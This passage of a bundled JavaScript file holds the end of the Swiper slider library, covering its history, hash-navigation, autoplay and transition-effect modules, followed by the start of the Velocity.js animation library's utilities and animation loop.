					e.params.history.enabled && e.history.init()
				},
				destroy: function () {
					var e = this;
					e.params.history.enabled && e.history.destroy()
				},
				transitionEnd: function () {
					var e = this;
					e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
				}
			}
		},
		Mt = {
			onHashCange: function () {
				var e = this,
					t = U.location.hash.replace("#", ""),
					i = e.slides.eq(e.activeIndex).attr("data-hash");
				t !== i && e.slideTo(e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + t + '"]').index())
			},
			setHash: function () {
				var e = this;
				if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
					if (e.params.hashNavigation.replaceState && Y.history && Y.history.replaceState) Y.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || "");
					else {
						var t = e.slides.eq(e.activeIndex),
							i = t.attr("data-hash") || t.attr("data-history");
						U.location.hash = i || ""
					}
			},
			init: function () {
				var t = this;
				if (!(!t.params.hashNavigation.enabled || t.params.history && t.params.history.enabled)) {
					t.hashNavigation.initialized = !0;
					var i = U.location.hash.replace("#", "");
					if (i)
						for (var n = 0, r = 0, a = t.slides.length; r < a; r += 1) {
							var s = t.slides.eq(r),
								o = s.attr("data-hash") || s.attr("data-history");
							if (o === i && !s.hasClass(t.params.slideDuplicateClass)) {
								var l = s.index();
								t.slideTo(l, n, t.params.runCallbacksOnInit, !0)
							}
						}
					t.params.hashNavigation.watchState && e(Y).on("hashchange", t.hashNavigation.onHashCange)
				}
			},
			destroy: function () {
				var t = this;
				t.params.hashNavigation.watchState && e(Y).off("hashchange", t.hashNavigation.onHashCange)
			}
		},
		Dt = {
			name: "hash-navigation",
			params: {
				hashNavigation: {
					enabled: !1,
					replaceState: !1,
					watchState: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					hashNavigation: {
						initialized: !1,
						init: Mt.init.bind(e),
						destroy: Mt.destroy.bind(e),
						setHash: Mt.setHash.bind(e),
						onHashCange: Mt.onHashCange.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.hashNavigation.enabled && e.hashNavigation.init()
				},
				destroy: function () {
					var e = this;
					e.params.hashNavigation.enabled && e.hashNavigation.destroy()
				},
				transitionEnd: function () {
					var e = this;
					e.hashNavigation.initialized && e.hashNavigation.setHash()
				}
			}
		},
		Rt = {
			run: function () {
				var e = this,
					t = e.slides.eq(e.activeIndex),
					i = e.params.autoplay.delay;
				t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = W.nextTick(function () {
					e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"))
				}, i)
			},
			start: function () {
				var e = this;
				return "undefined" == typeof e.autoplay.timeout && (!e.autoplay.running && (e.autoplay.running = !0, e.emit("autoplayStart"), e.autoplay.run(), !0))
			},
			stop: function () {
				var e = this;
				return !!e.autoplay.running && ("undefined" != typeof e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout), e.autoplay.timeout = void 0), e.autoplay.running = !1, e.emit("autoplayStop"), !0))
			},
			pause: function (e) {
				var t = this;
				t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 === e ? (t.autoplay.paused = !1, t.autoplay.run()) : t.$wrapperEl.transitionEnd(function () {
					t && (t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
				})))
			}
		},
		Lt = {
			name: "autoplay",
			params: {
				autoplay: {
					enabled: !1,
					delay: 3e3,
					disableOnInteraction: !0,
					stopOnLastSlide: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					autoplay: {
						running: !1,
						paused: !1,
						run: Rt.run.bind(e),
						start: Rt.start.bind(e),
						stop: Rt.stop.bind(e),
						pause: Rt.pause.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.autoplay.enabled && e.autoplay.start()
				},
				beforeTransitionStart: function (e, t) {
					var i = this;
					i.autoplay.running && (t || !i.params.autoplay.disableOnInteraction ? i.autoplay.pause(e) : i.autoplay.stop())
				},
				sliderFirstMove: function () {
					var e = this;
					e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
				},
				destroy: function () {
					var e = this;
					e.autoplay.running && e.autoplay.stop()
				}
			}
		},
		Ft = {
			setTranslate: function () {
				for (var e = this, t = e.slides, i = 0; i < t.length; i += 1) {
					var n = e.slides.eq(i),
						r = n[0].swiperSlideOffset,
						a = -r;
					e.params.virtualTranslate || (a -= e.translate);
					var s = 0;
					e.isHorizontal() || (s = a, a = 0);
					var o = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(n[0].progress), 0) : 1 + Math.min(Math.max(n[0].progress, -1), 0);
					n.css({
						opacity: o
					}).transform("translate3d(" + a + "px, " + s + "px, 0px)")
				}
			},
			setTransition: function (e) {
				var t = this,
					i = t.slides,
					n = t.$wrapperEl;
				if (i.transition(e), t.params.virtualTranslate && 0 !== e) {
					var r = !1;
					i.transitionEnd(function () {
						if (!r && t) {
							r = !0, t.animating = !1;
							for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) n.trigger(e[i])
						}
					})
				}
			}
		},
		Nt = {
			name: "effect-fade",
			params: {
				fadeEffect: {
					crossFade: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					fadeEffect: {
						setTranslate: Ft.setTranslate.bind(e),
						setTransition: Ft.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"fade" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "fade"), W.extend(e.params, {
						slidesPerView: 1,
						slidesPerColumn: 1,
						slidesPerGroup: 1,
						watchSlidesProgress: !0,
						spaceBetween: 0,
						virtualTranslate: !0
					}))
				},
				setTranslate: function () {
					var e = this;
					"fade" === e.params.effect && e.fadeEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"fade" === t.params.effect && t.fadeEffect.setTransition(e)
				}
			}
		},
		zt = {
			setTranslate: function () {
				var t, i = this,
					n = i.$el,
					r = i.$wrapperEl,
					a = i.slides,
					s = i.width,
					o = i.height,
					l = i.rtl,
					c = i.size,
					u = i.params.cubeEffect,
					d = i.isHorizontal(),
					p = i.virtual && i.params.virtual.enabled,
					f = 0;
				u.shadow && (d ? (t = r.find(".swiper-cube-shadow"), 0 === t.length && (t = e('<div class="swiper-cube-shadow"></div>'), r.append(t)), t.css({
					height: s + "px"
				})) : (t = n.find(".swiper-cube-shadow"), 0 === t.length && (t = e('<div class="swiper-cube-shadow"></div>'), n.append(t))));
				for (var h = 0; h < a.length; h += 1) {
					var m = a.eq(h),
						g = h;
					p && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
					var v = 90 * g,
						y = Math.floor(v / 360);
					l && (v = -v, y = Math.floor(-v / 360));
					var w = Math.max(Math.min(m[0].progress, 1), -1),
						b = 0,
						x = 0,
						S = 0;
					g % 4 === 0 ? (b = 4 * -y * c, S = 0) : (g - 1) % 4 === 0 ? (b = 0, S = 4 * -y * c) : (g - 2) % 4 === 0 ? (b = c + 4 * y * c, S = c) : (g - 3) % 4 === 0 && (b = -c, S = 3 * c + 4 * c * y), l && (b = -b), d || (x = b, b = 0);
					var C = "rotateX(" + (d ? 0 : -v) + "deg) rotateY(" + (d ? v : 0) + "deg) translate3d(" + b + "px, " + x + "px, " + S + "px)";
					if (w <= 1 && w > -1 && (f = 90 * g + 90 * w, l && (f = 90 * -g - 90 * w)), m.transform(C), u.slideShadows) {
						var T = d ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top"),
							E = d ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
						0 === T.length && (T = e('<div class="swiper-slide-shadow-' + (d ? "left" : "top") + '"></div>'), m.append(T)), 0 === E.length && (E = e('<div class="swiper-slide-shadow-' + (d ? "right" : "bottom") + '"></div>'), m.append(E)), T.length && (T[0].style.opacity = Math.max(-w, 0)), E.length && (E[0].style.opacity = Math.max(w, 0))
					}
				}
				if (r.css({
						"-webkit-transform-origin": "50% 50% -" + c / 2 + "px",
						"-moz-transform-origin": "50% 50% -" + c / 2 + "px",
						"-ms-transform-origin": "50% 50% -" + c / 2 + "px",
						"transform-origin": "50% 50% -" + c / 2 + "px"
					}), u.shadow)
					if (d) t.transform("translate3d(0px, " + (s / 2 + u.shadowOffset) + "px, " + -s / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + u.shadowScale + ")");
					else {
						var _ = Math.abs(f) - 90 * Math.floor(Math.abs(f) / 90),
							A = 1.5 - (Math.sin(2 * _ * Math.PI / 360) / 2 + Math.cos(2 * _ * Math.PI / 360) / 2),
							k = u.shadowScale,
							P = u.shadowScale / A,
							O = u.shadowOffset;
						t.transform("scale3d(" + k + ", 1, " + P + ") translate3d(0px, " + (o / 2 + O) + "px, " + -o / 2 / P + "px) rotateX(-90deg)")
					} var I = ve.isSafari || ve.isUiWebView ? -c / 2 : 0;
				r.transform("translate3d(0px,0," + I + "px) rotateX(" + (i.isHorizontal() ? 0 : f) + "deg) rotateY(" + (i.isHorizontal() ? -f : 0) + "deg)")
			},
			setTransition: function (e) {
				var t = this,
					i = t.$el,
					n = t.slides;
				n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.cubeEffect.shadow && !t.isHorizontal() && i.find(".swiper-cube-shadow").transition(e)
			}
		},
		Bt = {
			name: "effect-cube",
			params: {
				cubeEffect: {
					slideShadows: !0,
					shadow: !0,
					shadowOffset: 20,
					shadowScale: .94
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					cubeEffect: {
						setTranslate: zt.setTranslate.bind(e),
						setTransition: zt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"cube" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass + "3d"), W.extend(e.params, {
						slidesPerView: 1,
						slidesPerColumn: 1,
						slidesPerGroup: 1,
						watchSlidesProgress: !0,
						resistanceRatio: 0,
						spaceBetween: 0,
						centeredSlides: !1,
						virtualTranslate: !0
					}))
				},
				setTranslate: function () {
					var e = this;
					"cube" === e.params.effect && e.cubeEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"cube" === t.params.effect && t.cubeEffect.setTransition(e)
				}
			}
		},
		Vt = {
			setTranslate: function () {
				for (var t = this, i = t.slides, n = 0; n < i.length; n += 1) {
					var r = i.eq(n),
						a = r[0].progress;
					t.params.flipEffect.limitRotation && (a = Math.max(Math.min(r[0].progress, 1), -1));
					var s = r[0].swiperSlideOffset,
						o = -180 * a,
						l = o,
						c = 0,
						u = -s,
						d = 0;
					if (t.isHorizontal() ? t.rtl && (l = -l) : (d = u, u = 0, c = -l, l = 0), r[0].style.zIndex = -Math.abs(Math.round(a)) + i.length, t.params.flipEffect.slideShadows) {
						var p = t.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
							f = t.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
						0 === p.length && (p = e('<div class="swiper-slide-shadow-' + (t.isHorizontal() ? "left" : "top") + '"></div>'), r.append(p)), 0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (t.isHorizontal() ? "right" : "bottom") + '"></div>'), r.append(f)), p.length && (p[0].style.opacity = Math.max(-a, 0)), f.length && (f[0].style.opacity = Math.max(a, 0))
					}
					r.transform("translate3d(" + u + "px, " + d + "px, 0px) rotateX(" + c + "deg) rotateY(" + l + "deg)")
				}
			},
			setTransition: function (t) {
				var i = this,
					n = i.slides,
					r = i.activeIndex,
					a = i.$wrapperEl;
				if (n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t), i.params.virtualTranslate && 0 !== t) {
					var s = !1;
					n.eq(r).transitionEnd(function () {
						if (!s && i && e(this).hasClass(i.params.slideActiveClass)) {
							s = !0, i.animating = !1;
							for (var t = ["webkitTransitionEnd", "transitionend"], n = 0; n < t.length; n += 1) a.trigger(t[n])
						}
					})
				}
			}
		},
		jt = {
			name: "effect-flip",
			params: {
				flipEffect: {
					slideShadows: !0,
					limitRotation: !0
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					flipEffect: {
						setTranslate: Vt.setTranslate.bind(e),
						setTransition: Vt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"flip" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass + "3d"), W.extend(e.params, {
						slidesPerView: 1,
						slidesPerColumn: 1,
						slidesPerGroup: 1,
						watchSlidesProgress: !0,
						spaceBetween: 0,
						virtualTranslate: !0
					}))
				},
				setTranslate: function () {
					var e = this;
					"flip" === e.params.effect && e.flipEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"flip" === t.params.effect && t.flipEffect.setTransition(e)
				}
			}
		},
		Xt = {
			setTranslate: function () {
				for (var t = this, i = t.width, n = t.height, r = t.slides, a = t.$wrapperEl, s = t.slidesSizesGrid, o = t.params.coverflowEffect, l = t.isHorizontal(), c = t.translate, u = l ? -c + i / 2 : -c + n / 2, d = l ? o.rotate : -o.rotate, p = o.depth, f = 0, h = r.length; f < h; f += 1) {
					var m = r.eq(f),
						g = s[f],
						v = m[0].swiperSlideOffset,
						y = (u - v - g / 2) / g * o.modifier,
						w = l ? d * y : 0,
						b = l ? 0 : d * y,
						x = -p * Math.abs(y),
						S = l ? 0 : o.stretch * y,
						C = l ? o.stretch * y : 0;
					Math.abs(C) < .001 && (C = 0), Math.abs(S) < .001 && (S = 0), Math.abs(x) < .001 && (x = 0), Math.abs(w) < .001 && (w = 0), Math.abs(b) < .001 && (b = 0);
					var T = "translate3d(" + C + "px," + S + "px," + x + "px)  rotateX(" + b + "deg) rotateY(" + w + "deg)";
					if (m.transform(T), m[0].style.zIndex = -Math.abs(Math.round(y)) + 1, o.slideShadows) {
						var E = l ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top"),
							_ = l ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
						0 === E.length && (E = e('<div class="swiper-slide-shadow-' + (l ? "left" : "top") + '"></div>'), m.append(E)), 0 === _.length && (_ = e('<div class="swiper-slide-shadow-' + (l ? "right" : "bottom") + '"></div>'), m.append(_)), E.length && (E[0].style.opacity = y > 0 ? y : 0), _.length && (_[0].style.opacity = -y > 0 ? -y : 0)
					}
				}
				if (ve.ie) {
					var A = a[0].style;
					A.perspectiveOrigin = u + "px 50%"
				}
			},
			setTransition: function (e) {
				var t = this;
				t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
			}
		},
		Yt = {
			name: "effect-coverflow",
			params: {
				coverflowEffect: {
					rotate: 50,
					stretch: 0,
					depth: 100,
					modifier: 1,
					slideShadows: !0
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					coverflowEffect: {
						setTranslate: Xt.setTranslate.bind(e),
						setTransition: Xt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0)
				},
				setTranslate: function () {
					var e = this;
					"coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"coverflow" === t.params.effect && t.coverflowEffect.setTransition(e)
				}
			}
		};
	return tt.components = [it, nt, rt, at, ot, ct, dt, ft, mt, vt, wt, xt, Ct, Et, At, Pt, It, Dt, Lt, Nt, Bt, jt, Yt], tt
}),
function (e) {
	"use strict";

	function t(e) {
		var t = e.length,
			n = i.type(e);
		return "function" !== n && !i.isWindow(e) && (!(1 !== e.nodeType || !t) || ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e))
	}
	if (!e.jQuery) {
		var i = function (e, t) {
			return new i.fn.init(e, t)
		};
		i.isWindow = function (e) {
			return e && e === e.window
		}, i.type = function (e) {
			return e ? "object" == typeof e || "function" == typeof e ? r[s.call(e)] || "object" : typeof e : e + ""
		}, i.isArray = Array.isArray || function (e) {
			return "array" === i.type(e)
		}, i.isPlainObject = function (e) {
			var t;
			if (!e || "object" !== i.type(e) || e.nodeType || i.isWindow(e)) return !1;
			try {
				if (e.constructor && !a.call(e, "constructor") && !a.call(e.constructor.prototype, "isPrototypeOf")) return !1
			} catch (e) {
				return !1
			}
			for (t in e);
			return void 0 === t || a.call(e, t)
		}, i.each = function (e, i, n) {
			var r, a = 0,
				s = e.length,
				o = t(e);
			if (n) {
				if (o)
					for (; a < s && (r = i.apply(e[a], n), r !== !1); a++);
				else
					for (a in e)
						if (e.hasOwnProperty(a) && (r = i.apply(e[a], n), r === !1)) break
			} else if (o)
				for (; a < s && (r = i.call(e[a], a, e[a]), r !== !1); a++);
			else
				for (a in e)
					if (e.hasOwnProperty(a) && (r = i.call(e[a], a, e[a]), r === !1)) break;
			return e
		}, i.data = function (e, t, r) {
			if (void 0 === r) {
				var a = e[i.expando],
					s = a && n[a];
				if (void 0 === t) return s;
				if (s && t in s) return s[t]
			} else if (void 0 !== t) {
				var o = e[i.expando] || (e[i.expando] = ++i.uuid);
				return n[o] = n[o] || {}, n[o][t] = r, r
			}
		}, i.removeData = function (e, t) {
			var r = e[i.expando],
				a = r && n[r];
			a && (t ? i.each(t, function (e, t) {
				delete a[t]
			}) : delete n[r])
		}, i.extend = function () {
			var e, t, n, r, a, s, o = arguments[0] || {},
				l = 1,
				c = arguments.length,
				u = !1;
			for ("boolean" == typeof o && (u = o, o = arguments[l] || {}, l++), "object" != typeof o && "function" !== i.type(o) && (o = {}), l === c && (o = this, l--); l < c; l++)
				if (a = arguments[l])
					for (r in a) a.hasOwnProperty(r) && (e = o[r], n = a[r], o !== n && (u && n && (i.isPlainObject(n) || (t = i.isArray(n))) ? (t ? (t = !1, s = e && i.isArray(e) ? e : []) : s = e && i.isPlainObject(e) ? e : {}, o[r] = i.extend(u, s, n)) : void 0 !== n && (o[r] = n)));
			return o
		}, i.queue = function (e, n, r) {
			function a(e, i) {
				var n = i || [];
				return e && (t(Object(e)) ? ! function (e, t) {
					for (var i = +t.length, n = 0, r = e.length; n < i;) e[r++] = t[n++];
					if (i !== i)
						for (; void 0 !== t[n];) e[r++] = t[n++];
					return e.length = r, e
				}(n, "string" == typeof e ? [e] : e) : [].push.call(n, e)), n
			}
			if (e) {
				n = (n || "fx") + "queue";
				var s = i.data(e, n);
				return r ? (!s || i.isArray(r) ? s = i.data(e, n, a(r)) : s.push(r), s) : s || []
			}
		}, i.dequeue = function (e, t) {
			i.each(e.nodeType ? [e] : e, function (e, n) {
				t = t || "fx";
				var r = i.queue(n, t),
					a = r.shift();
				"inprogress" === a && (a = r.shift()), a && ("fx" === t && r.unshift("inprogress"), a.call(n, function () {
					i.dequeue(n, t)
				}))
			})
		}, i.fn = i.prototype = {
			init: function (e) {
				if (e.nodeType) return this[0] = e, this;
				throw new Error("Not a DOM node.")
			},
			offset: function () {
				var t = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : {
					top: 0,
					left: 0
				};
				return {
					top: t.top + (e.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0),
					left: t.left + (e.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0)
				}
			},
			position: function () {
				function e(e) {
					for (var t = e.offsetParent; t && "html" !== t.nodeName.toLowerCase() && t.style && "static" === t.style.position;) t = t.offsetParent;
					return t || document
				}
				var t = this[0],
					n = e(t),
					r = this.offset(),
					a = /^(?:body|html)$/i.test(n.nodeName) ? {
						top: 0,
						left: 0
					} : i(n).offset();
				return r.top -= parseFloat(t.style.marginTop) || 0, r.left -= parseFloat(t.style.marginLeft) || 0, n.style && (a.top += parseFloat(n.style.borderTopWidth) || 0, a.left += parseFloat(n.style.borderLeftWidth) || 0), {
					top: r.top - a.top,
					left: r.left - a.left
				}
			}
		};
		var n = {};
		i.expando = "velocity" + (new Date).getTime(), i.uuid = 0;
		for (var r = {}, a = r.hasOwnProperty, s = r.toString, o = "Boolean Number String Function Array Date RegExp Object Error".split(" "), l = 0; l < o.length; l++) r["[object " + o[l] + "]"] = o[l].toLowerCase();
		i.fn.init.prototype = i.fn, e.Velocity = {
			Utilities: i
		}
	}
}(window),
function (e) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : e()
}(function () {
	"use strict";
	return function (e, t, i, n) {
		function r(e) {
			for (var t = -1, i = e ? e.length : 0, n = []; ++t < i;) {
				var r = e[t];
				r && n.push(r)
			}
			return n
		}

		function a(e) {
			return b.isWrapped(e) ? e = y.call(e) : b.isNode(e) && (e = [e]), e
		}

		function s(e) {
			var t = h.data(e, "velocity");
			return null === t ? n : t
		}

		function o(e, t) {
			var i = s(e);
			i && i.delayTimer && !i.delayPaused && (i.delayRemaining = i.delay - t + i.delayBegin, i.delayPaused = !0, clearTimeout(i.delayTimer.setTimeout))
		}

		function l(e, t) {
			var i = s(e);
			i && i.delayTimer && i.delayPaused && (i.delayPaused = !1, i.delayTimer.setTimeout = setTimeout(i.delayTimer.next, i.delayRemaining))
		}

		function c(e) {
			return function (t) {
				return Math.round(t * e) * (1 / e)
			}
		}

		function u(e, i, n, r) {
			function a(e, t) {
				return 1 - 3 * t + 3 * e
			}

			function s(e, t) {
				return 3 * t - 6 * e
			}

			function o(e) {
				return 3 * e
			}

			function l(e, t, i) {
				return ((a(t, i) * e + s(t, i)) * e + o(t)) * e
			}

			function c(e, t, i) {
				return 3 * a(t, i) * e * e + 2 * s(t, i) * e + o(t)
			}

			function u(t, i) {
				for (var r = 0; r < m; ++r) {
					var a = c(i, e, n);
					if (0 === a) return i;
					var s = l(i, e, n) - t;
					i -= s / a
				}
				return i
			}

			function d() {
				for (var t = 0; t < w; ++t) C[t] = l(t * b, e, n)
			}

			function p(t, i, r) {
				var a, s, o = 0;
				do s = i + (r - i) / 2, a = l(s, e, n) - t, a > 0 ? r = s : i = s; while (Math.abs(a) > v && ++o < y);
				return s
			}

			function f(t) {
				for (var i = 0, r = 1, a = w - 1; r !== a && C[r] <= t; ++r) i += b;
				--r;
				var s = (t - C[r]) / (C[r + 1] - C[r]),
					o = i + s * b,
					l = c(o, e, n);
				return l >= g ? u(t, o) : 0 === l ? o : p(t, i, i + b)
			}

			function h() {
				T = !0, e === i && n === r || d()
			}
			var m = 4,
				g = .001,
				v = 1e-7,
				y = 10,
				w = 11,
				b = 1 / (w - 1),
				x = "Float32Array" in t;
			if (4 !== arguments.length) return !1;
			for (var S = 0; S < 4; ++S)
				if ("number" != typeof arguments[S] || isNaN(arguments[S]) || !isFinite(arguments[S])) return !1;
			e = Math.min(e, 1), n = Math.min(n, 1), e = Math.max(e, 0), n = Math.max(n, 0);
			var C = x ? new Float32Array(w) : new Array(w),
				T = !1,
				E = function (t) {
					return T || h(), e === i && n === r ? t : 0 === t ? 0 : 1 === t ? 1 : l(f(t), i, r)
				};
			E.getControlPoints = function () {
				return [{
					x: e,
					y: i
				}, {
					x: n,
					y: r
				}]
			};
			var _ = "generateBezier(" + [e, i, n, r] + ")";
			return E.toString = function () {
				return _
			}, E
		}

		function d(e, t) {
			var i = e;
			return b.isString(e) ? T.Easings[e] || (i = !1) : i = b.isArray(e) && 1 === e.length ? c.apply(null, e) : b.isArray(e) && 2 === e.length ? E.apply(null, e.concat([t])) : !(!b.isArray(e) || 4 !== e.length) && u.apply(null, e), i === !1 && (i = T.Easings[T.defaults.easing] ? T.defaults.easing : C), i
		}

		function p(e) {
			if (e) {
				var t = T.timestamp && e !== !0 ? e : v.now(),
					i = T.State.calls.length;
				i > 1e4 && (T.State.calls = r(T.State.calls), i = T.State.calls.length);
				for (var a = 0; a < i; a++)
					if (T.State.calls[a]) {
						var o = T.State.calls[a],
							l = o[0],
							c = o[2],
							u = o[3],
							d = !!u,
							g = null,
							y = o[5],
							w = o[6];
						if (u || (u = T.State.calls[a][3] = t - 16), y) {
							if (y.resume !== !0) continue;
							u = o[3] = Math.round(t - w - 16), o[5] = null
						}
						w = o[6] = t - u;
						for (var x = Math.min(w / c.duration, 1), S = 0, C = l.length; S < C; S++) {
							var E = l[S],
								A = E.element;
							if (s(A)) {
								var P = !1;
								if (c.display !== n && null !== c.display && "none" !== c.display) {
									if ("flex" === c.display) {
										var O = ["-webkit-box", "-moz-box", "-ms-flexbox", "-webkit-flex"];
										h.each(O, function (e, t) {
											_.setPropertyValue(A, "display", t)
										})
									}
									_.setPropertyValue(A, "display", c.display)
								}
								c.visibility !== n && "hidden" !== c.visibility && _.setPropertyValue(A, "visibility", c.visibility);
								for (var I in E)
									if (E.hasOwnProperty(I) && "element" !== I) {
										var M, D = E[I],
											R = b.isString(D.easing) ? T.Easings[D.easing] : D.easing;
										if (b.isString(D.pattern)) {
											var L = 1 === x ? function (e, t, i) {
												var n = D.endValue[t];
												return i ? Math.round(n) : n
											} : function (e, t, i) {
												var n = D.startValue[t],
													r = D.endValue[t] - n,
													a = n + r * R(x, c, r);
												return i ? Math.round(a) : a
											};
											M = D.pattern.replace(/{(\d+)(!)?}/g, L)
										} else if (1 === x) M = D.endValue;
										else {
											var F = D.endValue - D.startValue;
											M = D.startValue + F * R(x, c, F)
										}
										if (!d && M === D.currentValue) continue;
										if (D.currentValue = M, "tween" === I) g = M;
										else {
											var N;
											if (_.Hooks.registered[I]) {
												N = _.Hooks.getRoot(I);
												var z = s(A).rootPropertyValueCache[N];
												z && (D.rootPropertyValue = z)
											}
											var B = _.setPropertyValue(A, I, D.currentValue + (m < 9 && 0 === parseFloat(M) ? "" : D.unitType), D.rootPropertyValue, D.scrollData);
											_.Hooks.registered[I] && (_.Normalizations.registered[N] ? s(A).rootPropertyValueCache[N] = _.Normalizations.registered[N]("extract", null, B[1]) : s(A).rootPropertyValueCache[N] = B[1]), "transform" === B[0] && (P = !0)
										}
									} c.mobileHA && s(A).transformCache.translate3d === n && (s(A).transformCache.translate3d = "(0px, 0px, 0px)", P = !0), P && _.flushTransformCache(A)
							}
						}
						c.display !== n && "none" !== c.display && (T.State.calls[a][2].display = !1), c.visibility !== n && "hidden" !== c.visibility && (T.State.calls[a][2].visibility = !1), c.progress && c.progress.call(o[1], o[1], x, Math.max(0, u + c.duration - t), u, g), 1 === x && f(a)
					}
			}
			T.State.isTicking && k(p)
		}

		function f(e, t) {
			if (!T.State.calls[e]) return !1;
			for (var i = T.State.calls[e][0], r = T.State.calls[e][1], a = T.State.calls[e][2], o = T.State.calls[e][4], l = !1, c = 0, u = i.length; c < u; c++) {
				var d = i[c].element;
				t || a.loop || ("none" === a.display && _.setPropertyValue(d, "display", a.display), "hidden" === a.visibility && _.setPropertyValue(d, "visibility", a.visibility));
				var p = s(d);
				if (a.loop !== !0 && (h.queue(d)[1] === n || !/\.velocityQueueEntryFlag/i.test(h.queue(d)[1])) && p) {
					p.isAnimating = !1, p.rootPropertyValueCache = {};
					var f = !1;
					h.each(_.Lists.transforms3D, function (e, t) {
						var i = /^scale/.test(t) ? 1 : 0,
							r = p.transformCache[t];
						p.transformCache[t] !== n && new RegExp("^\\(" + i + "[^.]").test(r) && (f = !0, delete p.transformCache[t])
					}), a.mobileHA && (f = !0, delete p.transformCache.translate3d), f && _.flushTransformCache(d), _.Values.removeClass(d, "velocity-animating")
				}
				if (!t && a.complete && !a.loop && c === u - 1) try {
					a.complete.call(r, r)
				} catch (e) {
					setTimeout(function () {
						throw e
					}, 1)
				}
				o && a.loop !== !0 && o(r), p && a.loop === !0 && !t && (h.each(p.tweensContainer, function (e, t) {
					if (/^rotate/.test(e) && (parseFloat(t.startValue) - parseFloat(t.endValue)) % 360 === 0) {
						var i = t.startValue;
						t.startValue = t.endValue, t.endValue = i
					}
					/^backgroundPosition/.test(e) && 100 === parseFloat(t.endValue) && "%" === t.unitType && (t.endValue = 0, t.startValue = 100)
				}), T(d, "reverse", {
					loop: !0,
					delay: a.delay
				})), a.queue !== !1 && h.dequeue(d, a.queue)
			}
			T.State.calls[e] = !1;
			for (var m = 0, g = T.State.calls.length; m < g; m++)
				if (T.State.calls[m] !== !1) {
					l = !0;
					break
				} l === !1 && (T.State.isTicking = !1, delete T.State.calls, T.State.calls = [])
		}
		var h, m = function () {
				if (i.documentMode) return i.documentMode;
				for (var e = 7; e > 4; e--) {
					var t = i.createElement("div");
					if (t.innerHTML = "<!--[if IE " + e + "]><span></span><![endif]-->", t.getElementsByTagName("span").length) return t = null, e
				}
				return n
			}(),
			g = function () {
				var e = 0;
				return t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || function (t) {
					var i, n = (new Date).getTime();
					return i = Math.max(0, 16 - (n - e)), e = n + i, setTimeout(function () {
						t(n + i)
					}, i)
				}
			}(),
			v = function () {
				var e = t.performance || {};
				if ("function" != typeof e.now) {
					var i = e.timing && e.timing.navigationStart ? e.timing.navigationStart : (new Date).getTime();
					e.now = function () {
						return (new Date).getTime() - i
					}
				}
				return e
			}(),
			y = function () {
				var e = Array.prototype.slice;
				try {
